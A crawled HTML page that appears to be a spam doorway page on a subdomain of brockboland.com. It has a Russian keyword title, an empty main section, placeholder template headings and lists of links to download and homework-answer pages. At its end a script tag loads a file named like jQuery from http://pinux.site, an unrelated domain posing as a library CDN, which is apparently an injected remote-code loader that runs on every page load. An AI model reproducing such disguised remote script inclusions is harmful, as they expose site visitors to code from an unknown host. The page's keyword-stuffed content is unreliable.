

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-zheltyy-strausenok-minusovka.html
body_size: 1797
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Желтый страусенок минусовка - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Желтый страусенок минусовка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-rassvet-tmy-skachat-audioknigu.html">Рассвет тьмы скачать аудиокнигу</a></li>
                                <li><a href="xtt-gdz-fgos-po-russkomu-yazyku-8-klass.html">Гдз фгос по русскому языку 8 класс</a></li>
                                <li><a href="xtt-raspisanie-samoletov-herson-kiev.html">Расписание самолетов херсон киев</a></li>
                                <li><a href="xtt-olga-kuno-knigi-avtora.html">Ольга куно книги автора</a></li>
                                <li><a href="xtt-skachat-komissar-snezhnaya-koroleva-minus.html">Скачать комиссар снежная королева минус</a></li>
                                <li><a href="xtt-skachat-filmy-cherez-torrent-ssd.html">Скачать фильмы через торрент ссд</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-zvezdnaya-noch-minusovka.html">Звездная ночь минусовка</a></li>
                                            <li><a href="xtt-diktanty-dpa-2014-9-klass-skachat.html">Диктанты дпа 2014 9 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-bbc-nacizm-predosterezhenie-istorii.html">Bbc нацизм предостережение истории</a></li>
                                            <li><a href="xtt-kollektivnyy-dogovor-storony-i-uchastniki.html">Коллективный договор стороны и участники</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-reshebnik-po-russkomu-yazyku-6-klass-skachat.html">Решебник по русскому языку 6 класс скачать</a></li>
                                            <li><a href="xtt-shpargalka-piton.html">Шпаргалка питон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-muzyku-novorossii.html">Скачать музыку новороссии</a></li>
                                            <li><a href="xtt-skachat-knigi-viktorii-aleksander.html">Скачать книги виктории александер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
